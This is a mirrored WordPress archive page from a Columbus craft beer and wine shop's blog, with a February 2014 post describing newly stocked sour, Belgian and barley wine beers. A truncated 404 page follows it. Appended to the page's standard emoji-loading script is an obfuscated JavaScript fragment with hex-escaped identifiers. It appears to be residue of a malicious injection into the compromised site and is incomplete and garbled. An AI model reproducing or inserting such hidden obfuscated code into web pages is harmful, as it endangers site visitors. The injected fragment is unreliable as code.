

--- FILE ---
content_type: text/html
request_url: http://cornerstonecolumbus.com/2014/02/index.html
body_size: 27513
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 

<!-- Mirrored from www.cornerstonecolumbus.com/2014/02/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 20 Mar 2024 16:18:54 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; 2014 &raquo; February</title>
    <link rel="pingback" href="Corner%20Stone.html" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="../../feed/index.html" /> 
    <link rel="stylesheet" type="text/css" href="../../wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="../../wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="../../wp-content/themes/cornerstone/js/jquery.html"></script>
    <script src="../../wp-content/themes/cornerstone/js/form.html"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='http://www.google.com/' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='../../wp-content/plugins/special-recent-posts/assets/css/css-frontcf08.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='../../wp-includes/css/dist/block-library/style.mincf08.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='../../wp-includes/css/classic-themes.min68b3.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='../../wp-content/plugins/contact-form-7/includes/css/styles7661.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='../../wp-content/plugins/revslider/rs-plugin/css/settingscf08.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='../../wp-content/plugins/revslider/rs-plugin/css/captionscf08.html?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='../../wp-includes/js/jquery/jquery.mina7a0.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='../../wp-includes/js/jquery/jquery-migrate.mind617.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='../../wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.mincf08.html?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='../../wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.mincf08.html?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="../../wp-json/index.html" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="../../xmlrpc0db0.html?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../../wp-includes/wlwmanifest.xml" />

</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="../../index-2.html"><img class="logo" src="../../wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="../../index-2.html">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="../../beer/index.html">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="../../wine/index.html">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="../../events/index.html">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="../../blog/index.html">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="../../wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="../../wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="../../wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="../../wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
                    <li class="bar2"><img src="../../wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
               
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1 clearfix">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1> <a href="../../sours-belgians-and-barley-wines-oh-my-this-weeks-new-and-notables/index.html"> Sours, Belgians and Barley Wines, Oh My!  This week&#8217;s New and Notables </a></h1>
							<p class="meta"> posted by admin on February 6, 2014 </p>
							<p><a href="../../wp-content/uploads/2014/02/photo-21.jpg"><img decoding="async" class=" wp-image-409 alignleft" alt="photo (21)" src="../../wp-content/uploads/2014/02/photo-21-300x225.jpg" width="270" height="203" srcset="https://www.cornerstonecolumbus.com/wp-content/uploads/2014/02/photo-21-300x225.jpg 300w, https://www.cornerstonecolumbus.com/wp-content/uploads/2014/02/photo-21-1024x768.jpg 1024w, https://www.cornerstonecolumbus.com/wp-content/uploads/2014/02/photo-21.jpg 2048w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p><b>Freudian Slip </b>Barley Wine Ale; <i> Evil Twin Brewing.</i>  An intense, attention-seekingly hoppy Barley Wine Ale with a huge ego and a huge thirst for recognition.  10.3% ABV.  97 RateBeer/85 Beer Advocate.</p>
<p>&nbsp;</p>
<p><b>Fatamorgana </b>Imperial IPA;  <i>Omnipollo (Brewed at Pub Dog Brewing).  </i> This Imperial IPA is brewed with oats and wheat, with a cloudy crispness reminiscent of a saison.  It is dry-hopped twice and bottle fermented to preserve flavor and aroma.  For those wondering, like I did, what the heck the name means, a Fata Morgana is a complex mirage seen in a narrow band at the horizon.  The name is from an Italian phrase derived from Latin, and referred to the belief that such mirages seen on the horizon at sea were fake images of fairy castles, created by sea witches trying to lure sailors to their death.   8.0% ABV.  97 RateBeer/95 Beer Advocate.</p>
<p>&nbsp;</p>
<p><b>Sour on the Rye </b>Sour Rye Ale Aged in Oak Barrels<b>;  </b><i>The Bruery.   </i>Deliciously sour with spicy rye notes and hints of oak.  If you are a beer collector, it can be aged for many years if stored properly.  7.6% ABV.  99 RateBeer/97 Beer Advocate.</p>
<p>&nbsp;</p>
<p><b>Rueuze </b>Sour<b> </b>Blonde Ale Aged in Oak Barrels;  <i>The Bruery</i>.   Unfiltered and bottle-conditioned, this is The Bruery’s take on a gueuze-style ale.  It combines three vintages of their barrel-aged sour blonde ale for an intensely tart and funky beer.  This one can be aged for 5 years if stored properly.  5.6% ABV.  98 RateBeer/91 Beer Advocate.</p>
<p>&nbsp;</p>
<p><b>Saison de Lente </b>Belgian-Style Saison<b>;  </b><i>The Bruery.  </i>Also unfiltered and bottle-conditioned, this one is golden in color and characterized by fresh hops and wild, rustic Brett yeasts.  It is perfect for warmer springtime weather and Easter celebrations, so maybe this year you should give up something other than beer for Lent!  6.5% ABV.  97 RateBeer/91 Beer Advocate.</p>
<p>&nbsp;</p>
<p><b>It’s Alive! </b> Belgian Wild Ale;  <i>Mikkeller. </i> A hoppy Belgian Strong Ale that will continue to develop in the bottle with age.  8.0% ABV.  97 RateBeer/84 Beer Advocate.<i></i></p>
<p>&nbsp;</p>
<p><b>Jurata</b> Baltic Porter;  <i>Coronado Brewing and Cigar City Brewing Collaboration.  </i> Jurata was a mythological mermaid who was known to roam the depths of the Baltic Sea, much like the energetic yeasts used to brew this beer roamed around their fermentation tanks.  8.0% ABV.  Not yet rated.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
																							</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="../../category/beernews/index.html">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="../../category/events/index.html">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="../../category/uncategorized/index.html">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="../../category/winenews/index.html">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='../../2016/04/index.html'>April 2016</a></li>
	<li><a href='index.html' aria-current="page">February 2014</a></li>
	<li><a href='../01/index.html'>January 2014</a></li>
	<li><a href='../../2013/12/index.html'>December 2013</a></li>
	<li><a href='../../2013/09/index.html'>September 2013</a></li>
	<li><a href='../../2013/08/index.html'>August 2013</a></li>
	<li><a href='../../2013/07/index.html'>July 2013</a></li>
	<li><a href='../../2013/06/index.html'>June 2013</a></li>
	<li><a href='../../2013/05/index.html'>May 2013</a></li>
	<li><a href='../../2013/03/index.html'>March 2013</a></li>
	<li><a href='../../2013/02/index.html'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="../../index-2.html">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="../../beer/index.html">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="../../wine/index.html">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="../../events/index.html">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="../../contact/index.html">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
        <a href="http://maps.google.com/maps?oe=utf-8&amp;rls=org.mozilla:en-US:official&amp;client=firefox-a&amp;q=61+Parsons+Ave.+Columbus,+OH+43215&amp;um=1&amp;ie=UTF-8&amp;hq=&amp;hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&amp;gl=us&amp;sa=X&amp;ei=m2EuUdGkLebx0wG7oIHgBQ&amp;ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com/" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','../../analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>

<!-- Mirrored from www.cornerstonecolumbus.com/2014/02/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 20 Mar 2024 16:18:55 GMT -->
</html>	

--- FILE ---
content_type: text/html
request_url: http://cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.html
body_size: 26663
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; Page not found</title>
    <link rel="pingback" href="Corner Stone" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cornerstonecolumbus.com/feed/" /> 
    <link rel="stylesheet" type="text/css" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js"></script>
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
